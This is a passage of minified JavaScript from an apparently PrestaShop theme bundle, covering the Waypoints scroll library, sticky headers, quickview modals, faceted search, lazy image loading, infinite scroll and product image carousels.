t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,o.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||o.isTouch)&&(e.didScroll=!0,o.requestAnimationFrame(t))})},e.prototype.handleResize=function(){o.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var n=e[i],o=n.newScroll>n.oldScroll,s=o?n.forward:n.backward;for(var r in this.waypoints[i]){var a=this.waypoints[i][r];if(null!==a.triggerPoint){var l=n.oldScroll<a.triggerPoint,d=n.newScroll>=a.triggerPoint,c=l&&d,u=!l&&!d;(c||u)&&(a.queueTrigger(s),t[a.group.id]=a.group)}}}for(var f in t)t[f].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,o=t.length;o>n;n++)t[n].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var s in t){var r=t[s];for(var a in this.waypoints[s]){var l,d,c,u,f,p=this.waypoints[s][a],h=p.options.offset,m=p.triggerPoint,g=0,v=null==m;p.element!==p.element.window&&(g=p.adapter.offset()[r.offsetProp]),"function"==typeof h?h=h.apply(p):"string"==typeof h&&(h=parseFloat(h),p.options.offset.indexOf("%")>-1&&(h=Math.ceil(r.contextDimension*h/100))),l=r.contextScroll-r.contextOffset,p.triggerPoint=Math.floor(g+l-h),d=m<r.oldScroll,c=p.triggerPoint>=r.oldScroll,u=d&&c,f=!d&&!c,!v&&u?(p.queueTrigger(r.backward),n[p.group.id]=p.group):!v&&f?(p.queueTrigger(r.forward),n[p.group.id]=p.group):v&&r.oldScroll>=p.triggerPoint&&(p.queueTrigger(r.forward),n[p.group.id]=p.group)}}return o.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in n)n[t].refresh()},e.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){s&&s(),e.refreshAll()},o.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},o.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},o=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],o="up"===i||"left"===i;n.sort(o?e:t);for(var s=0,r=n.length;r>s;s+=1){var a=n[s];(a.options.continuous||s===n.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints),n=i===this.waypoints.length-1;return n?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return n[t.axis][t.name]||new i(t)},o.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,n){t[n]=e[n]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],n=arguments[0];return t.isFunction(arguments[0])&&(n=t.extend({},arguments[1]),n.handler=arguments[0]),this.each(function(){var o=t.extend({},n,{element:this});"string"==typeof o.context&&(o.context=t(this).closest(o.context)[0]),i.push(new e(o))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}()},function(t,e){/*!
	Waypoints Sticky Element Shortcut - 4.0.1
	Copyright © 2011-2016 Caleb Troughton
	Licensed under the MIT license.
	https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
	*/
!function(){"use strict";function t(n){this.options=e.extend({},i.defaults,t.defaults,n),this.element=this.options.element,this.$element=e(this.element),this.createWrapper(),this.createWaypoint()}var e=window.jQuery,i=window.Waypoint;t.prototype.createWaypoint=function(){var t=this.options.handler;this.waypoint=new i(e.extend({},this.options,{element:this.wrapper,handler:e.proxy(function(e){var i=this.options.direction.indexOf(e)>-1,n=i?this.$element.outerHeight(!0):"";this.$wrapper.height(n),this.$element.toggleClass(this.options.stuckClass,i),t&&t.call(this,e)},this)}))},t.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper),this.$wrapper=this.$element.parent(),this.wrapper=this.$wrapper[0]},t.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())},t.defaults={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"},i.Sticky=t}()},function(t,e){},,,,,function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var i=e.children().detach();e.empty().append(t.children().detach()),t.append(i)}function s(){u.default.responsive.mobile?(0,d.default)("*[id^='_desktop_']").each(function(t,e){var i=(0,d.default)("#"+e.id.replace("_desktop_","_mobile_"));i&&o((0,d.default)(e),i)}):(0,d.default)("*[id^='_mobile_']").each(function(t,e){var i=(0,d.default)("#"+e.id.replace("_mobile_","_desktop_"));i&&o((0,d.default)(e),i)}),u.default.emit("responsive update",{mobile:u.default.responsive.mobile})}function r(){u.default.responsive.mobile&&(0,d.default)("*[id^='_desktop_blockcart']").each(function(t,e){var i=(0,d.default)("#"+e.id.replace("_desktop_blockcart","_mobile_blockcart"));i&&o((0,d.default)(e),i)})}function a(t){var e=(0,d.default)("#mobile-header-sticky");if("up"==t&&e.stickyUpHeader(),e.length){new Waypoint.Sticky({element:e[0],wrapper:'<div class="sticky-mobile-wrapper" />',stuckClass:"stuck stuck-"+t})}}var l=i(8),d=n(l),c=i(17),u=n(c);u.default.responsive=u.default.responsive||{},u.default.responsive.current_width=window.innerWidth,u.default.responsive.min_width=991,u.default.responsive.mobile=u.default.responsive.current_width<=u.default.responsive.min_width,(0,d.default)(window).on("resize",function(){var t=u.default.responsive.current_width,e=u.default.responsive.min_width,i=window.innerWidth,n=t>=e&&i<e||t<e&&i>=e;u.default.responsive.current_width=i,u.default.responsive.mobile=u.default.responsive.current_width<=u.default.responsive.min_width,n&&s()}),(0,d.default)(document).ready(function(){1==iqitTheme.rm_breakpoint&&(u.default.responsive.min_width=5e3,u.default.responsive.mobile=!0),u.default.responsive.mobile&&s(),u.default.on("responsive updateAjax",function(t){r()}),"up"!=iqitTheme.rm_sticky&&"down"!=iqitTheme.rm_sticky||a(iqitTheme.rm_sticky)})},function(t,e){t.exports=prestashop},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(){0!==(0,r.default)(".js-cancel-address").length&&(0,r.default)(".checkout-step:not(.js-current-step) .step-title").addClass("not-allowed"),(0,r.default)(".js-terms a").on("click",function(t){t.preventDefault();var e=(0,r.default)(t.target).attr("href");e&&(e+="?content_only=1",r.default.get(e,function(t){(0,r.default)("#modal").find(".modal-body").html((0,r.default)(t).find(".page-cms").contents())}).fail(function(t){l.default.emit("handleError",{eventType:"clickTerms",resp:t})})),(0,r.default)("#modal").modal("show")}),(0,r.default)(".js-gift-checkbox").on("click",function(t){(0,r.default)("#gift").collapse("toggle")})}var s=i(8),r=n(s),a=i(17),l=n(a);(0,r.default)(document).ready(function(){1===(0,r.default)("body#checkout").length&&o(),l.default.on("updatedDeliveryForm",function(t){"undefined"!=typeof t.deliveryOption&&0!==t.deliveryOption.length&&((0,r.default)(".carrier-extra-content").hide(),t.deliveryOption.next(".carrier-extra-content").slideDown())})})},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(){(0,a.default)("#order-return-form table thead input[type=checkbox]").on("click",function(){var t=(0,a.default)(this).prop("checked");(0,a.default)("#order-return-form table tbody input[type=checkbox]").each(function(e,i){(0,a.default)(i).prop("checked",t)})})}function s(){(0,a.default)("body#order-detail")&&o()}var r=i(8),a=n(r);(0,a.default)(document).ready(s)},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t){(0,r.default)("#search_filters").replaceWith(t.rendered_facets),(0,r.default)("#js-active-search-filters").replaceWith(t.rendered_active_filters),(0,r.default)("#js-product-list-top").replaceWith(t.rendered_products_top),(0,r.default)("#js-product-list").replaceWith(t.rendered_products),(0,r.default)("#js-product-list-bottom").replaceWith(t.rendered_products_bottom);var e=new c.default;e.init()}var s=i(8),r=n(s),a=i(17),l=n(a),d=i(21),c=n(d),u=i(22),f=n(u),p=i(23),h=n(p);(0,r.default)(document).ready(function(){var t=(0,r.default)("body"),e=(0,r.default)("#products");l.default.iqitLazyLoad=new f.default({elements_selector:".js-lazy-product-image",threshold:600,class_loading:"lazy-product-loading"}),iqitTheme.pl_infinity&&(0,h.default)(e),(0,r.default)(document).ready(function(){t.on("click",".js-quick-view-iqit",function(t){var e=(0,r.default)(t.target).closest(".js-product-miniature");l.default.emit("clickQuickView",{miniature:e,dataset:e.data()}),t.preventDefault()})}),l.default.on("clickQuickView",function(e){var n={action:"quickview",id_product:e.dataset.idProduct,id_product_attribute:e.dataset.idProductAttribute},o=e.miniature.parent().prev().children(".js-product-miniature").first(),s=e.miniature.parent().next().children(".js-product-miniature").first();r.default.post(l.default.urls.pages.product,n,null,"json").then(function(e){var n=(0,r.default)(".modal.quickview").first();n.length?i(t,e,o,s,n):i(t,e,o,s,!1)}).fail(function(t){l.default.emit("handleError",{eventType:"clickQuickView",resp:t})})});var i=function(t,e,i,n,o){var s=function(t){var e=!1;if("inner"==iqitTheme.pp_zoom&&(e=!0),f=t.find("#product-images-large"),f.slick({slidesToShow:1,slidesToScroll:1,arrows:!0,fade:e,lazyLoad:"ondemand"}),"inner"==iqitTheme.pp_zoom){t.find(".easyzoom-product").easyZoom()}else t.find(".js-easyzoom-trigger").on("click",function(t){t.preventDefault()});(0,r.default)(".modal-backdrop.show").first().addClass("backdrop-second"),l.default.emit("quickViewShown",{modal:t})};o?o.find("#quickview-modal-product-content").replaceWith((0,r.default)(e.quickview_html).find("#quickview-modal-product-content")):t.append(e.quickview_html);var a=(0,r.default)("#quickview-modal"),d=(0,r.default)("#js-quickview-prev-btn"),c=(0,r.default)("#js-quickview-next-btn");i.length||d.hide(),n.length||c.hide(),d.on("click",function(t){var e=i;l.default.emit("clickQuickView",{miniature:e,dataset:e.data()}),t.preventDefault()}),c.on("click",function(t){var e=n;l.default.emit("clickQuickView",{miniature:e,dataset:e.data()}),t.preventDefault()}),o?s(a):(a.modal("show"),a.on("shown.bs.modal",function(){s(a)}),a.on("hide.bs.modal",function(){a.remove(),(0,r.default)("#iqitsizecharts-modal").remove()}));var u=(0,r.default)("#iqitsizecharts-modal"),f=void 0;a.find("#quantity_wanted").TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),u.on("show.bs.modal",function(){u.detach(),u.appendTo("body"),(0,r.default)(this).addClass("fv-modal-stack"),a.addClass("quickview-second-modal")})};t.on("click","#search_filter_toggler",function(){(0,r.default)("#search_filters_wrapper").removeClass("hidden-sm-down"),(0,r.default)("#content-wrapper").addClass("hidden-sm-down"),(0,r.default)("#footer").addClass("hidden-sm-down"),(0,r.default)("#left-column, #right-column").addClass("-only-facet-search")}),t.on("click","#search_center_filter_toggler",function(){(0,r.default)("#facets_search_center").slideToggle("100")}),(0,r.default)("#search_filter_controls .ok, #search_filter_controls .js-search-filters-clear-all").on("click",function(){(0,r.default)("#search_filters_wrapper").addClass("hidden-sm-down"),(0,r.default)("#content-wrapper").removeClass("hidden-sm-down"),(0,r.default)("#footer").removeClass("hidden-sm-down"),(0,r.default)("#left-column, #right-column").removeClass("-only-facet-search"),l.default.iqitLazyLoad.update()});var n=function(t){if(void 0!==t.target.dataset.searchUrl)return t.target.dataset.searchUrl;if(void 0===(0,r.default)(t.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return(0,r.default)(t.target).parent()[0].dataset.searchUrl};t.on("change","#search_filters input[data-search-url]",function(t){l.default.emit("updateFacets",n(t))}),t.on("click",".js-search-filters-clear-all",function(t){l.default.emit("updateFacets",n(t))}),t.on("click",".js-search-link",function(t){t.preventDefault(),l.default.emit("updateFacets",(0,r.default)(t.target).closest("a").get(0).href)}),t.on("change","#search_filters select",function(t){var e=(0,r.default)(t.target).closest("form");l.default.emit("updateFacets","?"+e.serialize())}),t.on("click",'[data-button-action="change-list-view"]',function(t){console.log(t.currentTarget.getAttribute("data-view"))}),l.default.on("updateFacets",function(){e.addClass("-facets-loading")}),l.default.on("updateProductList",function(t){o(t),l.default.emit("afterUpdateProductListFacets"),l.default.emit("afterUpdateProductList")}),l.default.on("afterUpdateProductList",function(t){"ontouchstart"in document.documentElement||((0,r.default)("body > .tooltip.bs-tether-element").remove(),(0,r.default)(function(){(0,r.default)('[data-toggle="tooltip"]').tooltip()})),l.default.iqitLazyLoad.update(),e.removeClass("-facets-loading")})})},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=i(8),a=(n(r),function(){function t(){o(this,t)}return s(t,[{key:"init",value:function(){}}]),t}());e.default=a,t.exports=e.default},function(t,e,i){var n,o,s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s,a){"object"===r(e)&&"undefined"!=typeof t?t.exports=a():(n=a,o="function"==typeof n?n.call(e,i,e,t):n,!(void 0!==o&&(t.exports=o)))}(this,function(){"use strict";function t(t){return t.filter(function(t){return!n(t,"was-processed")})}function e(t,e){h(e.callback_enter,t),-1<["IMG","IFRAME","VIDEO"].indexOf(t.tagName)&&(y(t,e),p(t,e.class_loading)),d(t,e),o(t,"was-processed",!0),h(e.callback_set,t)}var i="data-",n=function(t,e){return t.getAttribute(i+e)},o=function(t,e,n){return t.setAttribute(i+e,n)},r=function(t,e){var i,n="LazyLoad::Initialized",o=new t(e);try{i=new CustomEvent(n,{detail:{instance:o}})}catch(t){(i=document.createEvent("CustomEvent")).initCustomEvent(n,!1,!1,{instance:o})}window.dispatchEvent(i)},a=function(t,e,i){for(var o,s=0;o=t.children[s];s+=1)if("SOURCE"===o.tagName){var r=n(o,i);r&&o.setAttribute(e,r)}},l=function(t,e,i){i&&t.setAttribute(e,i)},d=function(t,e){var i=e.data_sizes,o=e.data_srcset,s=e.data_src,r=n(t,s),d=t.tagName;if("IMG"===d){var c=t.parentNode;c&&"PICTURE"===c.tagName&&a(c,"srcset",o);var u=n(t,i);l(t,"sizes",u);var f=n(t,o);return l(t,"srcset",f),void l(t,"src",r)}return"IFRAME"!==d?"VIDEO"===d?(a(t,"src",s),void l(t,"src",r)):void(r&&(t.style.backgroundImage='url("'+r+'")')):void l(t,"src",r)},c="undefined"!=typeof window,u=c&&"IntersectionObserver"in window,f=c&&"classList"in document.createElement("p"),p=function(t,e){f?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){t&&t(e)},m="load",g="error",v=function(t,e,i){t.removeEventListener(m,e),t.removeEventListener(g,i)},y=function(t,e){var i=function i(o){w(o,!0,e),v(t,i,n)},n=function n(o){w(o,!1,e),v(t,i,n)};t.addEventListener(m,i),t.addEventListener(g,n)},w=function(t,e,i){var n,o,s=t.target;n=s,o=i.class_loading,f?n.classList.remove(o):n.className=n.className.replace(new RegExp("(^|\\s+)"+o+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""),p(s,e?i.class_loaded:i.class_error),h(e?i.callback_load:i.callback_error,s)},b=function(t,e){var i;this._settings=(i={elements_selector:"img",container:document,threshold:300,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",class_loading:"loading",class_loaded:"loaded",class_error:"error",callback_load:null,callback_error:null,callback_set:null,callback_enter:null},s({},i,t)),this._setObserver(),this.update(e)};b.prototype={_setObserver:function(){var i=this;if(u){var n=this._settings,o={root:n.container===document?null:n.container,rootMargin:n.threshold+"px"};this._observer=new IntersectionObserver(function(n){n.forEach(function(t){if((o=t).isIntersecting||0<o.intersectionRatio){var n=t.target;e(n,i._settings),i._observer.unobserve(n)}var o}),i._elements=t(i._elements)},o)}},loadAll:function(){var i=this._settings;this._elements.forEach(function(t){e(t,i)}),this._elements=t(this._elements)},update:function(e){var i=this,n=this._settings,o=e||n.container.querySelectorAll(n.elements_selector);this._elements=t(Array.prototype.slice.call(o)),this._observer?this._elements.forEach(function(t){i._observer.observe(t)}):this.loadAll()},destroy:function(){var e=this;this._observer&&(t(this._elements).forEach(function(t){e._observer.unobserve(t)}),this._observer=null),this._elements=null,this._settings=null}};var _=window.lazyLoadOptions;return c&&_&&function(t,e){if(e.length)for(var i,n=0;i=e[n];n+=1)r(t,i);else r(t,e)}(b,_),b})},function(t,e,i){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var o=i(8),s=n(o),r=i(17),a=n(r),l=i(21),d=n(l);e.default=function(t){var e=!1,i=void 0,n=(0,s.default)("#infinity-url"),o=!1,r=function(){var r=(0,s.default)("#js-product-list").find(".products")[0],l={element:r,handler:function(r){if("down"==r){var c=n.attr("href"),u=[c,c.indexOf("?")>=0?"&":"?","from-xhr"].join("");t.addClass("-infinity-loading"),i.destroy(),e=!1,s.default.get(u,null,null,"json").then(function(r){o=!1;var c=(0,s.default)("#js-product-list");c.find(".products").first().append((0,s.default)(r.rendered_products).find(".products").first().html()),c.find(".pagination").first().replaceWith((0,s.default)(r.rendered_products).find(".pagination").first()),(0,s.default)("#js-product-list-bottom").replaceWith(r.rendered_products_bottom);var u=new d.default;u.init(),t.removeClass("-infinity-loading"),a.default.emit("afterUpdateProductList");var f=(0,s.default)(r.rendered_products).find("#infinity-url");f.length&&(n=f,i=new Waypoint(l),e=!0)})}},offset:"bottom-in-view"};n.length&&(i=new Waypoint(l))};r(),a.default.on("afterUpdateProductListFacets",function(){e&&i.destroy(),n=(0,s.default)("#infinity-url"),r()})},t.exports=e.default},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}var o=i(8),s=n(o);i(25);var r=i(17),a=n(r);(0,s.default)(document).ready(function(){function t(){var t=!1;if("inner"==iqitTheme.pp_zoom&&(t=!0),(0,s.default)("#product-images-large").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,infinite:!0,fade:t,lazyLoad:"ondemand",asNavFor:"#product-images-thumbs"}),"inner"==iqitTheme.pp_zoom){(0,s.default)(".easyzoom-product").easyZoom()}else(0,s.default)(".js-easyzoom-trigger").on("click",function(t){t.preventDefault()})}function e(){var t=!1,e=5,i="ondemand",n=[];"left"!=iqitTheme.pp_thumbs&&"leftd"!=iqitTheme.pp_thumbs||(t=!0,e=4,i="progressive"),"leftd"==iqitTheme.pp_thumbs&&(n=[{breakpoint:769,settings:{slidesToShow:5,slidesToScroll:5,vertical:!1,verticalSwiping:!1}}]),(0,s.default)("#product-images-thumbs").slick({slidesToShow:e,slidesToScroll:e,infinite:!1,asNavFor:"#product-images-large",dots:!1,arrows:!0,vertical:t,verticalSwiping:t,focusOnSelect:!0,lazyLoad:i,responsive:n})}function i(){var t=(0,s.default)(".js-file-input");t.filestyle(),t.on("change",function(t){var e=void 0,i=void 0;(e=(0,s.default)(t.currentTarget)[0])&&(i=e.files[0])&&(0,s.default)(e).prev().text(i.name)})}function n(){"ontouchstart"in document.documentElement||((0,s.default)("body > .tooltip.bs-tether-element").remove(),(0,s.default)(function(){(0,s.default)('[data-toggle="tooltip"]').tooltip()}))}function o(){var t=(0,s.default)("#quantity_wanted");t.TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(t.attr("min"),10),max:1e6}),(0,s.default)("body").on("change keyup","#quantity_wanted",function(t){(0,s.default)(t.currentTarget).trigger("touchspin.stopspin"),a.default.emit("updateProduct",{eventType:"updatedProductQuantity",event:t})})}function r(){(0,s.default)("#product-accessories-sidebar").slick({slidesToShow:1,slidesToScroll:1,rows:5,dots:!0,arrows:!1,accessibility:!1,speed:300,autoplay:iqitTheme.pl_crsl_autoplay,autoplaySpeed:4500})}function l(t,e){var i=void 0,n=void 0;if((0,s.default)(window).width()<e){var o="";i=(0,s.default)(t+" li").toArray(),n=(0,s.default)("#product-infos-tabs-content").find(".tab-pane").toArray(),jQuery.each(i,function(t,e){o+='<div class="card"><div class="nav-tabs" role="tab" >',o+=t>0?'<a class="nav-link collapsed" id="ma-nav-link-'+t+'" data-toggle="collapse" data-parent="#product-infos-accordion-mobile" href="#product-infos-accordion-mobile-'+t+'">':'<a class="nav-link" id="ma-nav-link-'+t+'" data-toggle="collapse" data-parent="#product-infos-accordion-mobile" href="#product-infos-accordion-mobile-'+t+'">',o+=e.innerText+'<i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i><i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i></a>',o+="</div>",o+=t>0?'<div id="product-infos-accordion-mobile-'+t+'" class="collapse tab-content" role="tabpanel">':'<div id="product-infos-accordion-mobile-'+t+'" class="collapse tab-content show" role="tabpanel">',o+='<div class="">'+n[t].innerHTML+"</div>",o+="</div>"});var r=(0,s.default)("#product-infos-accordion-mobile");r.html(o),a.default.iqitLazyLoad.update(),(0,s.default)(t).remove(),(0,s.default)("#product-infos-tabs-content").remove()}}o(),i(),t(),e(),n(),r();var 